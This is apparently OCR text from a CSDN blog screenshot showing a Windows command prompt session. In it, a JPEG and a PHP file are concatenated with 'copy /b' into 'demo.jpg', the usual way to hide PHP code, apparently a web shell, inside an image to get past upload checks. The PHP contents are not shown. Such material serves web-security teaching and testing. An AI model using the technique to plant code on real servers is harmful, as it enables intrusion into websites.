 12.jpg
2.php
demo.jpg
命令提示符
Microsoft Windows [版本 10.0.22621.1848]
(c) Microsoft Corporation。保留所有权利。
C:\Users\34782\Desktop>copy 12.jpg/b+2.php/a demo.jpg
12.jpg
2.php
已复制         1 个文件。
C:\Users\34782\Desktop>
CSDN @&阿权&